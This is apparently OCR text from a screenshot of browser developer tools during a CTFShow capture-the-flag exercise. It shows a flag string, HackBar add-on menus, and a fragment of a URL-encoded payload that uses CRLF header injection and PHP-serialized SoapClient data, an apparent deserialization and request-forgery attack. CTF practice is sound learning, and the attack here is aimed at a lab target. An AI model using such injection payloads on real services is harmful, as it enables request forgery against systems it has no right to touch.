 ctfshow{bd76c697-5844-43bd-9f7f-cd453a1787d9}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
urlencoded%0D%0AContent-Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13
%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1